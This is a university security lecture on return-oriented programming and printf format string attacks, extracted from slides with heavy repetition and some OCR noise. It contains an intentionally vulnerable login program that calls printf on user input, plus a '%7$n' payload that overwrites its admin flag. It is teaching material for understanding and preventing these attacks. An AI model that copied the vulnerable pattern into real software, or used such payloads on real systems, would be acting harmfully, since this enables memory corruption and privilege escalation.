

Gadgets are often unintended

• Consider the byte sequence 05 5a 5e 5f c3



- Consider the byte sequence 05 5a 5e 5f c3
- It disassembles to





- Consider the byte sequence 05 5a 5e 5f c3
- It disassembles to **add eax**, 0xc35f5e5a





- Consider the byte sequence 05 5a 5e 5f c3
- It disassembles to **add eax**, 0xc35f5e5a
- However, if we skip the first byte, it disassembles to



- Consider the byte sequence 05 5a 5e 5f c3
- It disassembles to **add eax**, 0xc35f5e5a
- However, if we skip the first byte, it disassembles to **pop rdx pop rsi pop rdi ret**



- Consider the byte sequence 05 5a 5e 5f c3
- It disassembles to **add eax**, 0xc35f5e5a
- However, if we skip the first byte, it disassembles to **pop rdx pop rsi pop rdi ret**
- This property is due to non-aligned, variable width opcodes



• ROP for large programs such as libc or the Linux kernel is Turing complete







- ROP for large programs such as libc or the Linux kernel is Turing complete
- There are tools to automatically



- ROP for large programs such as libc or the Linux kernel is Turing complete
- There are tools to automatically
	- Find gadgets required for Turing-completeness
	- Build a ROP-chain which opens a shell
	- Compile arbitrary code to a ROP chain



- ROP for large programs such as libc or the Linux kernel is Turing complete
- There are tools to automatically
	- Find gadgets required for Turing-completeness
	- Build a ROP-chain which opens a shell
	- Compile arbitrary code to a ROP chain
- Finding and combining gadgets is still like solving a puzzle, despite tool support


• Often an attacker just wants a shell, without crafting a complicated ROP chain



### Return-oriented programming



- Often an attacker just wants a shell, without crafting a complicated ROP chain
- Luckily, controlling the RIP in combination with a libc is often enough

### Return-oriented programming



- Often an attacker just wants a shell, without crafting a complicated ROP chain
- Luckily, controlling the RIP in combination with a libc is often enough
- Most versions of libc contain at least one gadget execve("/bin/sh", NULL, NULL)

### Return-oriented programming



- Often an attacker just wants a shell, without crafting a complicated ROP chain
- Luckily, controlling the RIP in combination with a libc is often enough
- Most versions of libc contain at least one gadget execve("/bin/sh", NULL, NULL)
- These gadgets are called One-Gadget RCE and there are tools to find them

 $\begin{array}{c} \frac{1}{2} & 0 \\ 0 & 1 \end{array}$ 

• Return-oriented programming is still one of the most important exploit techniques

 $\begin{array}{c} \dot{\mathbf{r}} \\ \mathbf{r} \\ \mathbf{r} \\ \$ 

- Return-oriented programming is still one of the most important exploit techniques
- Other variants of return-oriented programming have been developed

 $\begin{array}{c} \dot{\mathbf{r}} \\ \mathbf{r} \\ \mathbf{r} \\ \mathbf{r} \end{array}$ 

- Return-oriented programming is still one of the most important exploit techniques
- Other variants of return-oriented programming have been developed
- However, principle to re-use parts of binary code is still the same

### Sigreturn-oriented programming (SROP) Write a sigcontext frame onto the stack containing all register values, including instruction pointer. Call syscall sigreturn: registers are set to the values in sigcontext structure.

# $\frac{1}{2}$

**Sigreturn-oriented programming (SROP)** Write a sigcontext frame onto the stack containing all register values, including instruction pointer. Call syscall sigreturn: registers are set to the values in sigcontext structure.

Jump-oriented programming (JOP) JOP gadgets end with indirect jump instead of ret, addresses are not stored on stack, but in a "dispatcher" table.

47 Daniel Gruss, Vedad Hadzic, Lukas Maar, Stefan Gast, Marcel Nageler — Winter 2023/24, www.iaik.tugraz.at

## 

**Sigreturn-oriented programming (SROP)** Write a sigcontext frame onto the stack containing all register values, including instruction pointer. Call syscall sigreturn: registers are set to the values in sigcontext structure.

Jump-oriented programming (JOP) JOP gadgets end with indirect jump instead of ret, addresses are not stored on stack, but in a "dispatcher" table.

Loop-oriented programming (LOP) Uses a "loop gadget" that indirectly calls a function  $(i.e., g_{\text{adget}})$  which returns back to the loop gadget in each loop iteration

47 Daniel Gruss, Vedad Hadzic, Lukas Maar, Stefan Gast, Marcel Nageler — Winter 2023/24, www.iaik.tugraz.at





• uses instruction sequences to build shellcode



- uses instruction sequences to build shellcode
- is like solving a puzzle there are tools for finding gadgets, but constructing the shellcode is still hard work



- uses instruction sequences to build shellcode
- is like solving a puzzle there are tools for finding gadgets, but constructing the shellcode is still hard work
- does not have to inject own code, it uses existing parts of the binary



- uses instruction sequences to build shellcode
- is like solving a puzzle there are tools for finding gadgets, but constructing the shellcode is still hard work
- does not have to inject own code, it uses existing parts of the binary
- works on 32-bit and 64-bit systems





• printf is Turing-complete



- printf is Turing-complete
- We can write arbitrary programs using printf format strings



- printf is Turing-complete
- We can write arbitrary programs using printf format strings
- Program is encoded in the format string



- printf is Turing-complete
- $\bullet$  We can write arbitrary programs using  $print$  format strings
- Program is encoded in the format string
- Program counter is the format string counter



- printf is Turing-complete
- We can write arbitrary programs using printf format strings
- Program is encoded in the format string
- Program counter is the format string counter
- There is even a Brainfuck to printf compiler (printbf)

• Memory reads with %s





- Memory reads with %s
- $\bullet$  Memory writes with  $\epsilon$ n



- $\bullet$  Memory reads with  $s$ s
- $\bullet$  Memory writes with  $\epsilon$ n
- Conditionals with %\*.d



- $\bullet$  Memory reads with  $s$ s
- $\bullet$  Memory writes with  $n \in \mathbb{N}$
- Conditionals with  $\frac{1}{2}$  d
- Loops by overwriting the format specifier counter

```
void or(int* in1, int* in2, int* out) {
    printf ("%s%s%n", in1, in2, out);
    printf ("%s%n", out, out);
}
int main() {
    int a = 0, b = 0, out;
    or(&a, &b, &out);
    printf("%d OR %d: %d\n", a, b, out);
    a = 0; b = 1;
    or(&a, &b, &out);
    printf("%d OR %d: %d\n", a, b, out);
    a = 1; b = 0;
    or(&a, &b, &out);
    printf("%d OR %d: %d\n", a, b, out);
    a = 1; b = 1;or(&a, &b, &out);
    printf("%d OR %d: %d\n", a, b, out);
    return 0;
```
}



• printf allows to write any value to an arbitrary address (cf. Memory Corruption II)



- printf allows to write any value to an arbitrary address (cf. Memory Corruption II)
- We can override any value in the program, not only the saved instruction pointer





- printf allows to write any value to an arbitrary address (cf. Memory Corruption II)
- We can override any value in the program, not only the saved instruction pointer
- Interesting targets are
	- vtable pointers
	- GOT/PLT entries
	- atexit handler
	- Exception handler
	- $\bullet$  ...



- printf allows to write any value to an arbitrary address (cf. Memory Corruption II)
- We can override any value in the program, not only the saved instruction pointer
- Interesting targets are
	- vtable pointers
	- GOT/PLT entries
	- atexit handler
	- Exception handler
	- $\bullet$  ...
- And of course variables to mount data-integrity attacks



Practical Example: Data-integrity Attack with printf

### Data-integrity Attack with printf

```
int main() {
  char name<sup>[32]</sup>;
  struct {
    int is_admin;
  \} \text{cred} = \{0\};printf("Login: ");
  fgets(name, 32, stdin);
  int* admin ptr = \&(cred.is admin);
  printf(name);
  if(*admin ptr == 3) {
    printf("You are admin\n");
  } else {
    printf("Sorry, no privileges\n");
  }
  return 0;
}
```


% echo 'aaa' | ./login Login: aaa Sorry, no privileges





% echo 'aaa' | ./login Login: aaa Sorry, no privileges

% echo 'aaa%7\$n' | ./login Login: aaa



## Practical Example Analysis: Data-integrity Attack with printf
```
int main() {
  char name[32];
  struct {
    int is admin;
  \} cred = \{0\};
  printf("Login: ");
  fgets(name, 32, stdin);
  int* admin ptr = \&(cred.is admin);
  printf(name);
  if(*admin ptr == 3) {
    printf("You are admin\n");
  } else {
    printf("Sorry, no privileges\n");
  }
  return 0;
}
```


```
int main() {
  char name<sup>[32]</sup>;
  struct {
    int is admin;
  \} \text{cred} = \{0\};printf("Login: ");
  fgets(name, 32, stdin);
  int* admin ptr = \&(cred.is admin);
  printf(name);
  if(*admin ptr == 3) {
    printf("You are admin\n");
  } else {
    printf("Sorry, no privileges\n");
  }
  return 0;
}
```


```
int main() {
  char name<sup>[32]</sup>;
  struct {
    int is admin;
  \} \text{cred} = \{0\};printf("Login: ");
  fgets(name, 32, stdin);
  int* admin ptr = \&(cred.is admin);
  printf(name);
  if(*admin ptr == 3) {
    printf("You are admin\n");
  } else {
    printf("Sorry, no privileges\n");
  }
  return 0;
}
```


```
int main() {
  char name<sup>[32]</sup>;
  struct {
    int is admin;
  \} cred = \{0\};
  printf("Login: ");
  fgets(name, 32, stdin);
  int* admin ptr = \&(cred.is admin);
  printf(name);
  if(*admin ptr == 3) {
    printf("You are admin\n");
  } else {
    printf("Sorry, no privileges\n");
  }
  return 0;
}
```


```
int main() {
  char name<sup>[32]</sup>;
  struct {
    int is admin;
  \} cred = \{0\};
  printf("Login: ");
  fgets(name, 32, stdin);
  int* admin ptr = \&(cred.is admin);
```

```
printf(name);
if(*admin ptr == 3) {
  printf("You are admin\n");
} else {
  printf("Sorry, no privileges\n");
}
return 0;
```


56 Daniel Gruss, Vedad Hadzic, Lukas Maar, Stefan Gast, Marcel Nageler — Winter 2023/24, www.iaik.tugraz.at

```
int main() {
  char name<sup>[32]</sup>;
  struct {
    int is admin;
  \} cred = \{0\};
  printf("Login: ");
  fgets(name, 32, stdin);
  int* admin ptr = \&(cred.is admin);
```
#### printf(name);

```
if(*admin ptr == 3) {
 printf("You are admin\n");
} else {
 printf("Sorry, no privileges\n");
}
return 0;
```


56 Daniel Gruss, Vedad Hadzic, Lukas Maar, Stefan Gast, Marcel Nageler — Winter 2023/24, www.iaik.tugraz.at

```
int main() {
  char name<sup>[32]</sup>;
  struct {
    int is admin;
  \} cred = \{0\};
  printf("Login: ");
  fgets(name, 32, stdin);
  int* admin ptr = \&(cred.is admin);
  printf(name);
  if(*admin ptr == 3) {
    printf("You are admin\n");
  } else {
    printf("Sorry, no privileges\n");
```

```
return 0;
```
}



- aaa  $\rightarrow$  output counter at 3
- $\bullet$   $875 \rightarrow$  &is\_admin
- $(\frac{6}{6})$ n  $\rightarrow$  is admin = 3

```
int main() {
  char name[32];
  struct {
    int is admin;
  \} cred = \{0\};
  printf("Login: ");
  fgets(name, 32, stdin);
  int* admin ptr = \&(cred.is admin);
  printf(name);
  if(*admin ptr == 3) {
    printf("You are admin\n");
  } else {
    printf("Sorry, no privileges\n");
  }
  return 0;
}
```




## Practical Example Impact: Data-integrity Attack with printf



• Attacker can change any variable in the program



- Attacker can change any variable in the program
- Allows to divert the control flow to other legal paths



- Attacker can change any variable in the program
- Allows to divert the control flow to other legal paths
- printf cannot only write values, but also read values



- Attacker can change any variable in the program
- Allows to divert the control flow to other legal paths
- printf cannot only write values, but also read values
- Possibility to leak sensitive information or other pointers

• Format specifier %n writes an integer (32bit)





- Format specifier %n writes an integer (32bit)
- It can also write less than 32 bits using the h modifier



- Format specifier %n writes an integer (32bit)
- It can also write less than 32 bits using the h modifier
- To write a short (16bit), use  $\$$ hn



- Format specifier %n writes an integer (32bit)
- It can also write less than 32 bits using the h modifier
- To write a short (16bit), use  $\$$ hn
- To write a character (8bit), use %hhn



- Format specifier %n writes an integer (32bit)
- It can also write less than 32 bits using the h modifier
- To write a short (16bit), use  $\frac{1}{2}$ hn
- To write a character (8bit), use  $\frac{1}{2}$ hhn
- Useful to write large values byte- or word-wise

```
int main() {
    int val = 0xffffffff;
    printf("val: %08x\n", val);
    printf("1%n\r", &val);
    printf("val: %08x\n", val);
    val = 0xffffffff;printf("1%hn\r", &val);
    printf("val: %08x\n", val);
    val = 0xffffffff;printf("1%hhn\r", &val);
    printf("val: %08x\n", val);
}
```


```
int main() {
    int val = 0xffffffff;
    printf("val: %08x\n", val);
```

```
printf("1%n\r", &val);
printf("val: %08x\n", val);
```

```
val = 0xffffffff;printf("1%hn\r", &val);
printf("val: %08x\n", val);
```

```
val = 0xffffffff;printf("1%hhn\r", &val);
printf("val: %08x\n", val);
```


```
int main() {
    int val = 0xffffffff;
    printf("val: %08x\n", val);
```

```
printf("1%n\r", &val);
printf("val: %08x\n", val);
```

```
val = 0xffffffff;printf("1%hn\r", &val);
printf("val: %08x\n", val);
```

```
val = 0xffffffff;
printf("1%hhn\r", &val);
printf("val: %08x\n", val);
```


```
int main() {
    int val = 0xffffffff;
    printf("val: %08x\n", val);
```

```
printf("1%n\r", &val);
printf("val: %08x\n", val);
```

```
val = 0xffffffff;printf("1%hn\r", &val);
printf("val: %08x\n", val);
```

```
val = 0xffffffff;printf("1%hhn\r", &val);
printf("val: %08x\n", val);
```


```
int main() {
    int val = 0xffffffff;
    printf("val: %08x\n", val);
    printf("1%n\r", &val);
    printf("val: %08x\n", val);
    val = 0xffffffff;printf("1%hn\r", &val);
    printf("val: %08x\n", val);
    val = 0xffffffff;printf("1%hhn\r", &val);
    printf("val: %08x\n", val);
}
```


```
int main() {
    int val = 0xffffffff;
    printf("val: %08x\n", val);
    printf("1%n\r", &val);
    printf("val: %08x\n", val);
    val = 0xffffffff;printf("1%hn\r", &val);
    printf("val: %08x\n", val);
    val = 0xffffffff;printf("1%hhn\r", &val);
    printf("val: %08x\n", val);
}
```


```
int main() {
    int val = 0xffffffff;
    printf("val: %08x\n", val);
    printf("1%n\r", &val);
    printf("val: %08x\n", val);
    val = 0xffffffff;printf("1%hn\r", &val);
    printf("val: %08x\n", val);
    val = 0xffffffff;
    printf("1%hhn\r", &val);
    printf("val: %08x\n", val);
}
```


```
int main() {
    int val = 0xffffffff;
    printf("val: %08x\n", val);
    printf("1%n\r", &val);
    printf("val: %08x\n", val);
    val = 0xffffffff;printf("1%hn\r", &val);
    printf("val: %08x\n", val);
    val = 0xffffffff;
    printf("1%hhn\r", &val);
    printf("val: %08x\n", val);
}
```


 $\bullet$  exploits a user-provided  $print$  format string

- $\bullet$  exploits a user-provided  $print$  format string
- allows to read/write arbitrary memory addresses

- $\bullet$  exploits a user-provided  $print$  format string
- allows to read/write arbitrary memory addresses
- allows to even execute arbitrary programs

- $\bullet$  exploits a user-provided  $print$  format string
- allows to read/write arbitrary memory addresses
- allows to even execute arbitrary programs
- can be prevented easily

• Exploits are fun and a bit like puzzles

- Exploits are fun and a bit like puzzles
- There are many techniques not covered in this lecture
- Exploits are fun and a bit like puzzles
- There are many techniques not covered in this lecture
- Join or talk to the LosFuzzies, solve challenges in the Fuzzy Land!
- Exploits are fun and a bit like puzzles
- There are many techniques not covered in this lecture
- Join or talk to the LosFuzzies, solve challenges in the Fuzzy Land!
- Learn from other people's exploits, e.g., CTF writeups

# Questions?

